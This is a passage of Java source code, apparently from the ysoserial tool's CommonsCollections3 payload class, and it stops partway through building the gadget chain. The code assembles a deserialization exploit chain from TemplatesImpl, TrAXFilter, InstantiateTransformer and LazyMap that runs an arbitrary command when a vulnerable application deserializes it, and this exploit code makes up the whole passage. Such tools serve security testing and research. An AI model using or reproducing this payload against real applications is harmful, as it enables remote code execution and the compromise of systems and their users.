 29 @SuppressWarnings({"rawtypes", "unchecked", "restriction"})
30 @PayloadTest ( precondition = "isApplicableJavaVersion")
31 @Dependencies({"commons-collections:commons-collections:3.1"})
32 @Authors({ Authors.FROHOFF })
33 public class CommonsCollections3 extends PayloadRunner implements ObjectPayload<Object> {
34
35     public Object getObject(final String command) throws Exception {
36         Object templatesImpl = Gadgets.createTemplatesImpl(command);
37
38         // inert chain for setup
39         final Transformer transformerChain = new ChainedTransformer(
40             new Transformer[]{ new ConstantTransformer(1) });
41         // real chain for after setup
42         final Transformer[] transformers = new Transformer[] {
43                 new ConstantTransformer(TrAXFilter.class),
44                 new InstantiateTransformer(
45                         new Class[] { Templates.class },
46                         new Object[] { templatesImpl } )};
47
48         final Map innerMap = new HashMap();
49
50         final Map lazyMap = LazyMap.decorate(innerMap, transformerChain);